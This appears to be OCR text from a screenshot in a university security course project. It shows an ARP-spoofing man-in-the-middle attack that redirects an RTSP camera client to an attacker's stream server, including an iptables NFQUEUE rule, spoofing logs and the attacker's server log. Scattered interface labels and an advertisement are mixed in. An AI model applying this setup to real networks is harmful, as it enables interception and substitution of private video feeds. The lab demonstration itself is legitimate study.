 ...Adding iptable entry: iptables -i wlan0 -I FORWARD -f -s 192.168.0.155 -j NFQUEUE --queue-num 1
...Enabled IP forwarding
...Starting ARP processes
...Starting ARP processes
...Starting command input thread
(command) > ...Running netfilter packet handler...
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Attacker 192.168.0.155:8554 spoofing Server 192.168.0.125 --> Client 192.168.0.162
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
Redirecting Client 192.168.0.162 --> Attacker 192.168.0.155:8554
^C**** Shutting down ****
...Killing <subprocess.Popen object at 0x7f95d1c2b5c0>
...Killing <subprocess.Popen object at 0x7f95d1c2b668>
...Killing <subprocess.Popen object at 0x7f95d1c2b748>
...Killing <subprocess.Popen object at 0x7f95d1c2b6a0>
...Unbinding NFQUEUE <netfilterqueue.NetfilterQueue object at 0x7f95d1c264a8>
...Disabled IP forwarding
...Clearing iptables
^ MITM - IP: 192.168.0.121 ^
S:\concordia\WINTER2021\INSE_6120\Project\INSE6120_Case_Study\RTSP_SERVER\windows>rtsp-simple-server.exe
2021/04/24 20:51:39 [I] [0/0/0] rtsp-simple-server v0.15.0
2021/04/24 20:51:39 [I] [0/0/0] [RTSP/UDP/RTP listener] opened on :9000
2021/04/24 20:51:39 [I] [0/0/0] [RTSP/UDP/RTCP listener] opened on :9001
2021/04/24 20:51:39 [I] [0/0/0] [RTSP/TCP listener] opened on :8554
2021/04/24 20:51:39 [I] [0/0/0] [RTMP listener] opened on :1935
2021/04/24 20:51:42 [I] [1/0/0] [client [::1]:50105] connected (RTSP/TCP)
2021/04/24 20:51:42 [I] [1/1/0] [client [::1]:50105] is publishing to path 'front', 2 tracks with tcp
2021/04/24 20:52:42 [I] [2/1/0] [client 192.168.0.162:42814] connected (RTSP/TCP)
2021/04/24 20:52:42 [I] [2/1/1] [client 192.168.0.162:42814] is reading from path 'front', 2 tracks with u
2021/04/24 20:52:54 [I] [1/1/0] [client 192.168.0.162:42814] disconnected
^ Attacker's RTSP Redirect Server ^
IP: 192.168.0.155
Switch
Stop
Effects
htc
^ RTSP Server ^
IP: 192.168.0.125
3:34
RTSP CCTV
rtsp expected server
Android RTSP Server
Android RTSP Server 2
yahoo!
See the best results for cheap
insurance for first-time car buyers.
OPEN
^ RTSP Client ^
IP: 192.168.0.162